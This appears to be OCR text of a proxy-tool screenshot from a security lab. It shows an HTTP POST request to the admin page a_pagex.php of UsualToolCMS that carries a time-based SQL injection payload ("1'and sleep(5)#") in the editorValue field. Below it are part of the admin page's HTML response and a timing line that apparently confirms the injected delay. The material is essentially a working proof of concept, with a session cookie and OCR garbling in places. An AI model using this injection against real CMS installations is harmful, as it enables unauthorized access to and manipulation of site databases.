 1 POST /demo/cmsadmin/a_pagex.php?x=m HTTP/1.1
2 Host: cms. .com
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cms.usualtool.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://cms.usualtool.com/demo/cmsadmin/a_pagex.php?t=mon&id=2
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1595816197;
Hm_lpvt_45afd0d5e0ac79310647ac6bc5b5e084=1595839878; UTCMSLanguage=ja;
Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1595816197;
Hm_lpvt_45afd0d5e0ac79310647ac6bc5b5e084=1595816197; template=
templete/c-brownred; planid=3; PHPSESSID=gkrefqfmg2vvip4gcol52rjj16
4 Connection: close
5
6 pagename=test&istop=0&isbottom=0&title=test&webkey=test&description=test&
editorValue=1'and sleep(5)#&id=2&submit=%E7%BC%96%E8%BE%91
? < + > Type a search term 0 matches
Done
27 <script type="text/javascript" src="js/jquery.min.js"></script>
28 <script type="text/javascript" src="js/global.js"></script>
29 <script type="text/javascript" src="js/jquery.tab.js"></script>
30 </head>
31 <body>
32 <div id="uWrap">
33 <div id="uHead">
34 <div id="head">
35 <div class="logo"><a href="./"><img src="images/cmslogo.gif" alt=
"logo"></a></div>
36 <div class="nav">
37 <ul>
38 <li><a href="../" target="_blank" class="topAdd">□□□□</a></li>
39 <li class='M'><a href='JavaScript:void(0);'>□□</a><div class='drop
mTopad'><a href='a_page.php' onclick="navclick('8')">□□</a>
40 <a href='a_goods.php' onclick="navclick('24')">□□</a>
41 <a href='a_article.php' onclick="navclick('25')">□□</a>
42 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_navigation.php' onclick="
navclick('9')">□□</a>
43 <a href='a_nav_admin.php' onclick="navclick('10')">□□</a>
44 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_book.php' onclick="navclick('11')">
□□</a>
45 <a href='a_users.php' onclick="navclick('12')">□□</a>
46 <a href='a_order.php' onclick="navclick('13')">□□</a>
47 </div></li><li class='M'><a href='JavaScript:void(0);'>□□&□□</a><
div class='drop mTopad'><a href='a_mod.php' onclick="navclick('14')
">□□</a>
48 <a href='a_api.php' onclick="navclick('15')">□□</a>
49 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_auth.php' onclick="navclick('16')">
□□□</a>
50 <a href='a_payment.php' onclick="navclick('17')">□□</a>
51 <a href='a_public.php' onclick="navclick('26')">□□□</a>
52 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_system.php' onclick="navclick('18')"
>□□</a>
53 <a href='a_lang.php' onclick="navclick('19')">□□</a>
54 <a href='a_templete.php' onclick="navclick('20')">□□</a>
55 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_admin_role.php' onclick="
navclick('21')">□□</a>
56 <a href='a_admin.php' onclick="navclick('22')">□□□</a>
57 <a href='a_sqlback.php' onclick="navclick('23')">□□□</a>
? < + > Type a search term matches
贝塔安全实验室
7,728 bytes | 10,550 millis